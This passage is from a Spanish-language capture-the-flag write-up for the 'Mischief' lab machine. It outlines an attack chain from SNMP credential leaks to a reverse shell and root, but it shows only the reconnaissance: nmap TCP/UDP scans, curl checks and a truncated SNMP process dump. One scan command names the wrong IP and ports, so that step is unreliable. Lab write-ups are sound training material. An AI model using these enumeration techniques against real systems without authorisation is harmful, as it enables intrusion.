Mischief es una máquina Linux en la que la fase de reconocimiento va a ser clave. Gracias a unas credenciales que localizaremos enumerando el servicio snmp (161/UDP), podremos acceder a un servidor web que corre en el puerto 3366. Aquí encontraremos una contraseña que nos servirá para autenticarnos a otro portal web que corre por el puerto 80 y solo está visible por ipv6. Una vez autenticados, la web nos permitirá ejecutar comandos en la máquina víctima, pudiéndonos enviar una reverse shell por ipv6, ganando acceso como www-data. Posteriormente pivotaremos al usuario loki consiguiendo una contraseña que se encuentra en un archivo del sistema. Finalmente podremos leer el historial de bash de loki y encontraremos allí la contraseña del usuario root.
En el anexo explicaré una forma de poder visualizar archivos de la máquina víctima utilizando únicamente pings. También inspeccionaremos las reglas configuradas por iptables y mostraré un script para ganar acceso de manera automática a la máquina víctima como www-data.
Información de la máquina
Reconocimiento
ping
Primero enviaremos un ping a la máquina víctima para saber su sistema operativo y si tenemos conexión con ella. Un TTL menor o igual a 64 significa que la máquina es Linux. Por otra parte, un TTL menor o igual a 128 significa que la máquina es Windows.
Vemos que nos enfrentamos a una máquina Linux ya que su ttl es 63.
nmap
Ahora procedemos a escanear todo el rango de puertos de la máquina víctima con la finalidad de encontrar aquellos que estén abiertos (status open). Lo haremos con la herramienta nmap.
-sS efectúa un TCP SYN Scan, iniciando rápidamente una conexión sin finalizarla.
-min-rate 5000 sirve para enviar paquetes no mas lentos que 5000 paquetes por segundo.
-n sirve para evitar resolución DNS.
-Pn para evitar host discovery.
-vvv triple verbose para que nos vuelque la información que vaya encontrando el escaneo.
-p- para escanear todo el rango de puertos.
–open para escanear solo aquellos puertos que tengan un status open.
-oG exportará la evidencia en formato grepeable al fichero allPorts en este caso.
Una vez descubiertos los puertos abiertos, que en este caso son el 22 y el 3366, lanzaremos una serie de scripts básicos de enumeración contra estos, en busca de los servicios que están corriendo y de sus versiones.
Ejecutaremos: nmap -sCV -p22,80 10.10.11.170 -oN targeted. Obtendremos el siguiente volcado:
El puerto 22 es SSH y el puerto 3366 parece que es HTTP. De momento, como no disponemos de credenciales para autenticarnos contra SSH, nos centraremos en auditar el servicio web que corre en el puerto 3366.
Puerto 3366 abierto (HTTP)
Los scripts básicos de reconocimiento de nmap nos han descubierto que nos estamos enfrentando a un servicio web montado con python, concretamente python2.7.15. Al ser python2, es posible que la web se haya desplegado con la herramienta SimpleHTTPServer (python2 -m SimpleHTTPServer 3366). Además, también parece que se requiere de autenticación para poder acceder al portal web.
Podemos utilizar la herramienta curl para ver las cabeceras de respuesta de la web:
Estamos recibiendo un 401 Unauthorized en vez de un 200 Ok.
Si accedemos a la web:
Vemos que efectivamente se necesitan credenciales válidas. Podemos probar con credenciales por defecto como admin/admin, guest/guest o admin/admin123, pero no conseguiremos acceder. En este punto, viendo que no podemos ni penetrar el puerto 3366 ni el 22, es una buena opción escanear los puertos de la máquina víctima por UDP.
Escaneo de puertos por UDP
En el descubrimiento de puertos del principio, estábamos escaneando solo por TCP. Para escanear los puertos por UDP deberemos de utilizar el parámetro -sU. Los escaneos por UDP suelen ser bastante mas lentos que los que van por TCP. Por lo tanto, solo escanearemos los 500 puertos mas comunes con el parámetro -top-ports 500.
Nmap nos acaba de descubrir que el puerto 161/UDP (snmp) se encuentra abierto.
Puerto 161/UDP abierto (snmp)
SNMP (Simple Network Management Protocol) es un protocolo utilizado para monitorear diferentes dispositivos en la red (como routers, switches, impresoras, IoT…).
Igual que con los puertos 22 y 3366, podemos lanzar una serie de scripts básicos de reconocimiento contra el 161 con nmap. El comando será: nmap -sCVU -p161 10.10.10.92 -oN targetedUDP. Obtenemos el siguiente volcado:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
## Nmap 7.92 scan initiated Fri Oct 14 23:46:46 2022 as: nmap -sCVU -p161 -oN targetedUDP 10.10.10.92
Nmap scan report for 10.10.10.92
Host is up (0.028s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-interfaces:
| lo
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 10 Mbps
| Traffic stats: 0.00 Kb sent, 0.00 Kb received
| Intel Corporation 82545EM Gigabit Ethernet Controller (Copper)
| IP address: 10.10.10.92 Netmask: 255.255.255.0
| MAC address: 00:50:56:b9:5f:e1 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
|_ Traffic stats: 10.33 Kb sent, 88.70 Kb received
| snmp-processes:
| 1:
| Name: systemd
| Path: /sbin/init
| Params: maybe-ubiquity
| 2:
| Name: kthreadd
| 3:
| Name: kworker/0:0
| 4:
| Name: kworker/0:0H
| 5:
| Name: kworker/u2:0
| 6:
| Name: mm_percpu_wq
| 7:
| Name: ksoftirqd/0
| 8:
| Name: rcu_sched
| 9:
| Name: rcu_bh
| 10:
| Name: migration/0
| 11:
| Name: watchdog/0
| 12:
| Name: cpuhp/0
| 13:
| Name: kdevtmpfs
| 14:
| Name: netns
| 15:
| Name: rcu_tasks_kthre
| 16:
| Name: kauditd
| 17:
| Name: khungtaskd
| 18:
| Name: oom_reaper
| 19:
| Name: writeback
| 20:
| Name: kcompactd0
| 21:
| Name: ksmd
| 22:
| Name: khugepaged
| 23:
| Name: crypto
| 24:
| Name: kintegrityd
| 25:
| Name: kblockd
| 26:
| Name: ata_sff
| 27:
| Name: md
| 28:
| Name: edac-poller
| 29:
| Name: devfreq_wq
| 30:
| Name: watchdogd
| 31:
| Name: kworker/u2:1
| 32:
| Name: kworker/0:1
| 34:
| Name: kswapd0
| 35:
| Name: ecryptfs-kthrea
| 77:
| Name: kthrotld
| 78:
| Name: acpi_thermal_pm
| 79:
| Name: scsi_eh_0
| 80:
| Name: scsi_tmf_0
| 81:
| Name: scsi_eh_1
| 82:
| Name: scsi_tmf_1
| 83:
| Name: kworker/u2:2
| 84:
| Name: kworker/u2:3
| 88:
| Name: ipv6_addrconf
| 89:
| Name: kworker/0:2
| 98:
| Name: kstrp
| 115:
| Name: charger_manager
| 116:
| Name: kworker/u2:4
| 179:
| Name: mpt_poll_0
| 180:
| Name: mpt/0
| 218:
| Name: scsi_eh_2
| 219:
| Name: scsi_tmf_2
| 220:
| Name: scsi_eh_3
| 221:
| Name: scsi_tmf_3
| 222:
| Name: scsi_eh_4
| 223:
| Name: scsi_tmf_4
| 224:
| Name: scsi_eh_5
| 225:
| Name: scsi_tmf_5
| 226:
| Name: scsi_eh_6
| 227:
| Name: scsi_tmf_6
| 228:
| Name: scsi_eh_7
| 229:
| Name: scsi_tmf_7
| 230:
| Name: scsi_eh_8
| 231:
| Name: scsi_tmf_8
| 232:
| Name: scsi_eh_9
| 233:
| Name: scsi_tmf_9
| 234:
| Name: scsi_eh_10
| 235:
| Name: scsi_tmf_10
| 236:
| Name: scsi_eh_11
| 237:
| Name: scsi_tmf_11
| 238:
| Name: scsi_eh_12
| 239:
| Name: scsi_tmf_12
| 240:
| Name: scsi_eh_13
| 241:
| Name: scsi_tmf_13
| 242:
| Name: scsi_eh_14
| 243:
| Name: scsi_tmf_14
| 244:
| Name: scsi_eh_15
| 245:
| Name: scsi_tmf_15
| 246:
| Name: scsi_eh_16
| 247:
| Name: scsi_tmf_16
| 248:
| Name: scsi_eh_17
| 249:
| Name: scsi_tmf_17
| 250:
| Name: scsi_eh_18
| 251:
| Name: scsi_tmf_18
| 252:
| Name: scsi_eh_19
| 253:
| Name: scsi_tmf_19
| 254:
| Name: scsi_eh_20
| 255:
| Name: scsi_tmf_20
| 256:
| Name: scsi_eh_21
| 257:
| Name: scsi_tmf_21
| 258:
| Name: scsi_eh_22
| 259:
| Name: scsi_tmf_22
| 260:
| Name: scsi_eh_23
| 261:
| Name: scsi_tmf_23
| 262:
| Name: scsi_eh_24
| 263:
| Name: scsi_tmf_24
| 264:
| Name: scsi_eh_25
| 265:
| Name: scsi_tmf_25
| 266:
| Name: scsi_eh_26
| 267:
| Name: scsi_eh_27
| 268:
| Name: scsi_tmf_27
| 269:
| Name: scsi_tmf_26
| 270:
| Name: scsi_eh_28
| 271:
| Name: scsi_tmf_28
| 272:
| Name: scsi_eh_29
| 273:
| Name: scsi_tmf_29
| 274:
| Name: scsi_eh_30
| 275:
| Name: scsi_tmf_30
| 276:
| Name: scsi_eh_31
| 277:
| Name: scsi_tmf_31
| 278:
| Name: scsi_eh_32
| 279:
| Name: scsi_tmf_32
| 280:
| Name: kworker/u2:5
| 281:
| Name: kworker/u2:6
| 282:
| Name: kworker/u2:7
| 283:
| Name: kworker/u2:8
| 284:
| Name: kworker/u2:9
| 285:
| Name: kworker/u2:10
| 286:
| Name: kworker/u2:11
| 287:
| Name: kworker/u2:12
| 288:
| Name: kworker/u2:13
| 289:
| Name: kworker/u2:14
| 290:
| Name: kworker/u2:15
| 291:
| Name: kworker/u2:16
| 292:
| Name: kworker/u2:17
| 293:
| Name: kworker/u2:18
| 294:
